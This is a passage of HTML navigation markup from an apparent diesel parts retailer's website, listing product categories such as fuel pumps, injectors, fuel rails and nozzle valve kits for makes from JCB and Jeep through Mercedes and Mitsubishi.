<li class="cat-item cat-item-850"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c443/c850/">XJ</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1273 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c1273/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1274"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c1273/c1274/">X-Type</a></li>
	</ul>
</li>
<li class="cat-item cat-item-442 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c442/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-790"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c442/c790/">S-Type</a></li>
<li class="cat-item cat-item-745"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c442/c745/">X-Type</a></li>
<li class="cat-item cat-item-789"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c442/c789/">XJ</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1335 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c1335/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1336"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c1335/c1336/">X-Type</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1176 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1176/">JCB</a><ul class='children'>
<li class="cat-item cat-item-1177 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1176/c1177/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1207"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1176/c1177/c1207/">JCB 444</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1367 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1176/c1367/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1368"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1176/c1367/c1368/">JCB 444</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-439 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c439/">Jeep</a><ul class='children'>
<li class="cat-item cat-item-940 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c439/c940/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-942"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c439/c940/c942/">Cherokee</a></li>
<li class="cat-item cat-item-1119"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c439/c940/c1119/">Commander</a></li>
<li class="cat-item cat-item-1407"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c439/c940/c1407/">Liberty</a></li>
<li class="cat-item cat-item-941"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c439/c940/c941/">Wrangler</a></li>
	</ul>
</li>
<li class="cat-item cat-item-440 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c439/c440/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-687"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c439/c440/c687/">Cherokee</a></li>
<li class="cat-item cat-item-1169"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c439/c440/c1169/">Compass</a></li>
<li class="cat-item cat-item-1170"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c439/c440/c1170/">Patriot</a></li>
<li class="cat-item cat-item-635"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c439/c440/c635/">Wrangler</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1471"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1471/">John Deere</a></li>
<li class="cat-item cat-item-425 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/">Kia</a><ul class='children'>
<li class="cat-item cat-item-427 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-428"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c428/">Bongo</a></li>
<li class="cat-item cat-item-645"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c645/">Carens</a></li>
<li class="cat-item cat-item-429"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c429/">Carnival</a></li>
<li class="cat-item cat-item-643"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c643/">Cerato</a></li>
<li class="cat-item cat-item-430"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c430/">Frontier</a></li>
<li class="cat-item cat-item-960"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c960/">Lotze</a></li>
<li class="cat-item cat-item-961"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c961/">Magentis</a></li>
<li class="cat-item cat-item-1116"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c1116/">Optima</a></li>
<li class="cat-item cat-item-1111"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c1111/">Picanto</a></li>
<li class="cat-item cat-item-431"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c431/">Pregio</a></li>
<li class="cat-item cat-item-1067"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c1067/">Pride</a></li>
<li class="cat-item cat-item-1112"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c1112/">Rio</a></li>
<li class="cat-item cat-item-432"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c432/">Sedona</a></li>
<li class="cat-item cat-item-930"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c930/">Sorento</a></li>
<li class="cat-item cat-item-1117"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c1117/">Soul</a></li>
<li class="cat-item cat-item-644"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c644/">Sportage</a></li>
<li class="cat-item cat-item-998"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c998/">Venga</a></li>
<li class="cat-item cat-item-642"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c642/">X-Trek</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1246 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1266"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1266/">Bongo</a></li>
<li class="cat-item cat-item-1275"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1275/">Carnival</a></li>
<li class="cat-item cat-item-1267"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1267/">Frontier</a></li>
<li class="cat-item cat-item-1268"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1268/">Pregio</a></li>
<li class="cat-item cat-item-1247"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1247/">Rio</a></li>
<li class="cat-item cat-item-1269"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1269/">Sedona</a></li>
<li class="cat-item cat-item-1248"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1248/">Venga</a></li>
	</ul>
</li>
<li class="cat-item cat-item-426 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1154"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1154/">Bongo</a></li>
<li class="cat-item cat-item-871"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c871/">Carens</a></li>
<li class="cat-item cat-item-434"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c434/">Carnival</a></li>
<li class="cat-item cat-item-1075"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1075/">Cerato</a></li>
<li class="cat-item cat-item-1160"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1160/">Frontier</a></li>
<li class="cat-item cat-item-768"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c768/">Lotze</a></li>
<li class="cat-item cat-item-769"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c769/">Magentis</a></li>
<li class="cat-item cat-item-1104"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1104/">Mohave</a></li>
<li class="cat-item cat-item-1464"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1464/">Optima</a></li>
<li class="cat-item cat-item-1135"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1135/">Picanto</a></li>
<li class="cat-item cat-item-1161"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1161/">Pregio</a></li>
<li class="cat-item cat-item-1076"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1076/">Pride</a></li>
<li class="cat-item cat-item-1136"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1136/">Rio</a></li>
<li class="cat-item cat-item-1085"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1085/">Sedona</a></li>
<li class="cat-item cat-item-437"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c437/">Sorento</a></li>
<li class="cat-item cat-item-1138"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1138/">Soul</a></li>
<li class="cat-item cat-item-771"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c771/">Sportage</a></li>
<li class="cat-item cat-item-882"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c882/">Venga</a></li>
<li class="cat-item cat-item-438"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c438/">X-Trek</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1337 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c1337/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1340"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c1337/c1340/">Bongo</a></li>
<li class="cat-item cat-item-1338"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c1337/c1338/">Carnival</a></li>
<li class="cat-item cat-item-1365"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c1337/c1365/">Frontier</a></li>
<li class="cat-item cat-item-1366"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c1337/c1366/">Pregio</a></li>
<li class="cat-item cat-item-1339"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c1337/c1339/">Sedona</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1302 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1302/">Komatsu</a><ul class='children'>
<li class="cat-item cat-item-1303 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1302/c1303/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1304"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1302/c1303/c1304/">Excavator</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-412 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/">Lancia</a><ul class='children'>
<li class="cat-item cat-item-413 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c413/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-989"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c989/">Delta</a></li>
<li class="cat-item cat-item-415"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c415/">Kappa</a></li>
<li class="cat-item cat-item-416"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c416/">Lybra</a></li>
<li class="cat-item cat-item-890"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c890/">Musa</a></li>
<li class="cat-item cat-item-417"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c417/">Phedra</a></li>
<li class="cat-item cat-item-418"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c418/">Thesis</a></li>
<li class="cat-item cat-item-891"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c891/">Ypsilon</a></li>
<li class="cat-item cat-item-419"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c419/">Zeta</a></li>
	</ul>
</li>
<li class="cat-item cat-item-414 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c414/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-881"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c881/">Delta</a></li>
<li class="cat-item cat-item-863"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c863/">Kappa</a></li>
<li class="cat-item cat-item-420"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c420/">Lybra</a></li>
<li class="cat-item cat-item-421"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c421/">Musa</a></li>
<li class="cat-item cat-item-422"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c422/">Phedra</a></li>
<li class="cat-item cat-item-690"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c690/">Thesis</a></li>
<li class="cat-item cat-item-423"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c423/">Ypsilon</a></li>
<li class="cat-item cat-item-424"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c424/">Zeta</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-402 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c402/">Land Rover</a><ul class='children'>
<li class="cat-item cat-item-403 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c402/c403/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-409"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c402/c403/c409/">Defender</a></li>
<li class="cat-item cat-item-728"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c402/c403/c728/">Discovery</a></li>
<li class="cat-item cat-item-410"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c402/c403/c410/">Freelander</a></li>
<li class="cat-item cat-item-636"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c402/c403/c636/">Range Rover</a></li>
	</ul>
</li>
<li class="cat-item cat-item-404 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c402/c404/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-405"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c402/c404/c405/">Defender</a></li>
<li class="cat-item cat-item-406"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c402/c404/c406/">Discovery</a></li>
<li class="cat-item cat-item-407"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c402/c404/c407/">Freelander</a></li>
<li class="cat-item cat-item-408"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c402/c404/c408/">Range Rover</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-399 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c399/">LDV</a><ul class='children'>
<li class="cat-item cat-item-956 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c399/c956/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-999"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c399/c956/c999/">Maxus</a></li>
	</ul>
</li>
<li class="cat-item cat-item-400 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c399/c400/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-401"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c399/c400/c401/">Maxus</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1182 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/">Mahindra</a><ul class='children'>
<li class="cat-item cat-item-1236 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1236/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1238"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1236/c1238/">Bolero</a></li>
<li class="cat-item cat-item-1237"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1236/c1237/">DI3200</a></li>
<li class="cat-item cat-item-1239"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1236/c1239/">Scorpio</a></li>
<li class="cat-item cat-item-1240"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1236/c1240/">T15</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1183 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1183/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1208"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1183/c1208/">Bolero</a></li>
<li class="cat-item cat-item-1209"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1183/c1209/">DI3200</a></li>
<li class="cat-item cat-item-1210"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1183/c1210/">Scorpio</a></li>
<li class="cat-item cat-item-1211"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1183/c1211/">T15</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1373 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1373/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1374"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1373/c1374/">Bolero</a></li>
<li class="cat-item cat-item-1375"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1373/c1375/">DI3200</a></li>
<li class="cat-item cat-item-1376"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1373/c1376/">Scorpio</a></li>
<li class="cat-item cat-item-1377"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1373/c1377/">T15</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-925 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c925/">MAN</a><ul class='children'>
<li class="cat-item cat-item-1014 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c925/c1014/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1213"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c925/c1014/c1213/">TGA</a></li>
<li class="cat-item cat-item-1214"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c925/c1014/c1214/">TGS</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-388 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c388/">Mazda</a><ul class='children'>
<li class="cat-item cat-item-390 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c388/c390/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1395"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c388/c390/c1395/">Mazda 2</a></li>
<li class="cat-item cat-item-843"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c388/c390/c843/">Mazda 3</a></li>
<li class="cat-item cat-item-396"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c388/c390/c396/">Mazda 6</a></li>
<li class="cat-item cat-item-397"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c388/c390/c397/">Mazda BT-50</a></li>
<li class="cat-item cat-item-398"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c388/c390/c398/">Mazda MPV</a></li>
	</ul>
</li>
<li class="cat-item cat-item-389 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c388/c389/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-391"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c388/c389/c391/">Mazda 2</a></li>
<li class="cat-item cat-item-392"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c388/c389/c392/">Mazda 3</a></li>
<li class="cat-item cat-item-393"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c388/c389/c393/">Mazda 5</a></li>
<li class="cat-item cat-item-394"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c388/c389/c394/">Mazda 6</a></li>
<li class="cat-item cat-item-670"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c388/c389/c670/">Mazda BT-50</a></li>
<li class="cat-item cat-item-395"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c388/c389/c395/">Mazda MPV</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-362 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/">Mercedes</a><ul class='children'>
<li class="cat-item cat-item-363 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-377"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c377/">A Class</a></li>
<li class="cat-item cat-item-920"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c920/">Accelo</a></li>
<li class="cat-item cat-item-962"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c962/">B Class</a></li>
<li class="cat-item cat-item-378"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c378/">C Class</a></li>
<li class="cat-item cat-item-1069"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c1069/">CLC Class</a></li>
<li class="cat-item cat-item-379"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c379/">CLK Class</a></li>
<li class="cat-item cat-item-971"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c971/">CLS Class</a></li>
<li class="cat-item cat-item-380"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c380/">E Class</a></li>
<li class="cat-item cat-item-381"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c381/">G Class</a></li>
<li class="cat-item cat-item-972"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c972/">GL Class</a></li>
<li class="cat-item cat-item-973"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c973/">GLK Class</a></li>
<li class="cat-item cat-item-382"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c382/">ML Class</a></li>
<li class="cat-item cat-item-963"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c963/">R Class</a></li>
<li class="cat-item cat-item-383"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c383/">S Class</a></li>
<li class="cat-item cat-item-384"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c384/">Sprinter 200 Range</a></li>
<li class="cat-item cat-item-1447"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c1447/">Sprinter 300 Range</a></li>
<li class="cat-item cat-item-1448"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c1448/">Sprinter 400 Range</a></li>
<li class="cat-item cat-item-1449"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c1449/">Sprinter 500 Range</a></li>
<li class="cat-item cat-item-1450"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c1450/">Sprinter 600 Range</a></li>
<li class="cat-item cat-item-949"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c949/">Trucks</a></li>
<li class="cat-item cat-item-806"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c806/">V Class</a></li>
<li class="cat-item cat-item-385"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c385/">Vaneo</a></li>
<li class="cat-item cat-item-386"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c386/">Viano</a></li>
<li class="cat-item cat-item-387"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c387/">Vito</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1283 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c1283/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1284"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c1283/c1284/">C Class</a></li>
<li class="cat-item cat-item-1285"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c1283/c1285/">E Class</a></li>
	</ul>
</li>
<li class="cat-item cat-item-364 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-365"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c365/">A Class</a></li>
<li class="cat-item cat-item-875"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c875/">Accelo</a></li>
<li class="cat-item cat-item-791"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c791/">B Class</a></li>
<li class="cat-item cat-item-366"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c366/">C Class</a></li>
<li class="cat-item cat-item-1167"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1167/">CLA Class</a></li>
<li class="cat-item cat-item-773"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c773/">CLC Class</a></li>
<li class="cat-item cat-item-367"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c367/">CLK Class</a></li>
<li class="cat-item cat-item-706"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c706/">CLS Class</a></li>
<li class="cat-item cat-item-368"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c368/">E Class 200 Range</a></li>
<li class="cat-item cat-item-1451"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1451/">E Class 300 Range</a></li>
<li class="cat-item cat-item-1452"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1452/">E Class 400 Range</a></li>
<li class="cat-item cat-item-369"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c369/">G Class</a></li>
<li class="cat-item cat-item-885"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c885/">GL Class</a></li>
<li class="cat-item cat-item-705"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c705/">GLK Class</a></li>
<li class="cat-item cat-item-370"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c370/">ML Class</a></li>
<li class="cat-item cat-item-371"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c371/">R Class</a></li>
<li class="cat-item cat-item-372"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c372/">S Class</a></li>
<li class="cat-item cat-item-1168"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1168/">SLK Class</a></li>
<li class="cat-item cat-item-373"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c373/">Sprinter 200 Range</a></li>
<li class="cat-item cat-item-1094"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1094/">Sprinter 300 Range</a></li>
<li class="cat-item cat-item-1095"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1095/">Sprinter 400 Range</a></li>
<li class="cat-item cat-item-1096"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1096/">Sprinter 500 Range</a></li>
<li class="cat-item cat-item-1097"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1097/">Sprinter 600 Range</a></li>
<li class="cat-item cat-item-374"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c374/">V Class</a></li>
<li class="cat-item cat-item-375"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c375/">Viano</a></li>
<li class="cat-item cat-item-376"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c376/">Vito</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1341 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1369"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1369/">A Class</a></li>
<li class="cat-item cat-item-1370"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1370/">B Class</a></li>
<li class="cat-item cat-item-1342"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1342/">C Class</a></li>
<li class="cat-item cat-item-1371"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1371/">CLA Class</a></li>
<li class="cat-item cat-item-1343"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1343/">E Class</a></li>
<li class="cat-item cat-item-1372"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1372/">GLA Class</a></li>
<li class="cat-item cat-item-1380"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1380/">GLK Class</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-359 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c359/">Mitsubishi</a><ul class='children'>
<li class="cat-item cat-item-1453 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c359/c1453/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1467"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c359/c1453/c1467/">Canter</a></li>
	</ul>
</li>
